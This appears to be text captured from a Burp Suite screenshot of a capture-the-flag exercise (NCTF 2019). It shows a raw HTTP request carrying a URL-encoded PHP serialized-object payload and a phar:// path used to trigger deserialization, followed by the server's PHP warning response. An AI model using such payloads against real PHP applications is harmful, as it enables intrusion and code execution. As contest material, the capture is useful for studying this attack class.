 Request
Raw Params Headers Hex
POST
/catchmime.php?careful=O%3A8%3A"Easytest"%3A1%3A%7Bs%3A7%3A"%00%2A%00test"%3Bs
%3A1%3A"1"%3B%7D HTTP/1.1
Host: nctf2019.x1ct34m.com:40004
Content-Length: 43
Cache-Control: max-age=0
Origin: http://nctf2019.x1ct34m.com:40004
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/78.0.3904.108 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3
Referer: http://nctf2019.x1ct34m.com:40004/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=hqp1qg90a241no3oo0i2ksb6pu
Connection: close
name=phar://uploads/f0cfb030bf.jpeg&submit=
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 23 Nov 2019 00:43:47 GMT
Server: Apache/2.4.25 (Debian)
X-Powered-By: PHP/7.0.33
Vary: Accept-Encoding
Content-Length: 289
Connection: close
Content-Type: text/html; charset=UTF-8
<br />
<b>Warning</b>:  getimagesize(phar://uploads/f0cfb030bf.jpeg): failed to open stream:
phar error: file &quot;&quot; in phar &quot;uploads/f0cfb030bf.jpeg&quot; cannot be
empty in <b>/var/www/html/catchmime.php</b> on line <b>28</b><br />
File is not an image.powered by good PHP-FPM